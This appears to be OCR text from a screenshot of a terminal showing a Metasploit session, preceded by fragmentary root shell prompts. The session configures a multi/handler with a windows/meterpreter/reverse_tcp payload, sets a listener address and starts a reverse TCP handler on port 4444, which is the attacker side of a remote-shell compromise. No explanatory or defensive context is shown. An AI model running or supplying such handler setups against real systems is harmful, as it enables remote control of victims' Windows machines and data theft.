 root@DESKTOP-I1T2G01: /tmp
root@DESKTOP-I1T2G01: /hom
msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 172.31.141.100
LHOST => 172.31.141.100
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.31.141.100:4444